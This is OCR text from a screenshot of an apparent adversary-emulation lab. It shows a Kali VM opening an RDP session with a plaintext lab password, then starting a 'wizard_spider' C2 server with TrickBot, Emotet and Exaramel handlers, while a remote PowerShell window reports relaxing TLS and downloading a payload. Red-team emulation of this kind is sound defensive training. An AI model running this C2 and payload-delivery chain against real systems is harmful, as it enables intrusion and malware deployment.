 KaLinux (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares xfreerdp sáb, 05 de jul, 12:08 1
root@attacker: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@attacker:~# xfreerdp +clipboard /u:oz\\judy /p:"Passw0rd!" /v:10.0.0.7
[11:58:18:083] [2717:2718] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[11:58:18:581] [2717:2718] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX3
2
[11:58:18:581] [2717:2718] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_RGB16
[11:58:18:649] [2717:2718] [INFO][com.winpr.clipboard] - initialized POSIX local file subsystem
[12:01:24:186] [2717:2723] [INFO][com.freerdp.client.x11] - skipping, empty data detected!!!
[12:04:36:041] [2717:2718] [INFO][com.freerdp.core] - ERRINFO_DISCONNECTED_BY_OTHER_CONNECTION (0
x00000005):Another user connected to the server, forcing the disconnection of the current connect
ion.
root@attacker:~# xfreerdp +clipboard /u:oz\\judy /p:"Passw0rd!" /v:10.0.0.7
[12:05:05:271] [2823:2824] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[12:05:05:448] [2823:2824] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX3
2
[12:05:05:448] [2823:2824] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_RGB16
[12:05:05:484] [2823:2824] [INFO][com.winpr.clipboard] - initialized POSIX local file subsystem
root@attacker: ~/Descargas/adversary_emulation_library/wizard_spider/Resources/control_server
Archivo Editar Ver Buscar Terminal Ayuda
root@attacker:~/Descargas/adversary_emulation_library/wizard_spider/Resources/control_server# sudo
controlServer
[INFO] 2025/07/05 12:02:12 Initializing REST API from config file:  ./config/restAPI_config.yml
[SUCCESS] 2025/07/05 12:02:12 REST API configuration set
[INFO] 2025/07/05 12:02:12 Starting REST API server
[SUCCESS] 2025/07/05 12:02:12 REST API server is listening on:  127.0.0.1:9999
[INFO] 2025/07/05 12:02:12 Starting C2 handlers
[SUCCESS] 2025/07/05 12:02:12 Started simpleHTTP handler on 192.168.0.4:8080
[SUCCESS] 2025/07/05 12:02:12 Started HTTPS handler on 192.168.0.4:443
[SUCCESS] 2025/07/05 12:02:12 Started TrickBot handler on 192.168.0.4:447
[SUCCESS] 2025/07/05 12:02:12 Started Emotet handler on 192.168.0.4:80
[INFO] 2025/07/05 12:02:12 Starting Exaramel Handler
[SUCCESS] 2025/07/05 12:02:12 Started Exaramel handler on 192.168.0.4:8443
[INFO] 2025/07/05 12:02:12 Waiting for connections
FreeRDP: 10.0.0.7
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Creating staging directory
Relaxing TLS settings
Downloading payload
Type here to search
Advertencia de viento
12:08 PM
7/5/2025
1
Ctrl Derecho